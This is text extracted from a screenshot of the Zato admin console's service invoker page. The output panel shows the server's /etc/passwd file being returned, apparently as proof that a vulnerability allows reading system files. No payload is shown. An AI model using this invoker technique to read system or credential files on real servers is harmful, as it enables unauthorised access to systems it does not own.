 localhost:8183/zato/service/invoker/8.oe-notice/?cluster=1
ZATO
My settings Log out (admin
Clusters Services ↓ Security ↓ Connections ↓ Cloud ↓ Pub/sub ↓ Scheduler Statistics ↓ Docs Suggest a feature Suppo
{"result":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr
Services : 8.oe-notice : Invoker
Overview Invoker Source code
Invoke the service directly
Data format: XML
Transport: Plain HTTP
Submit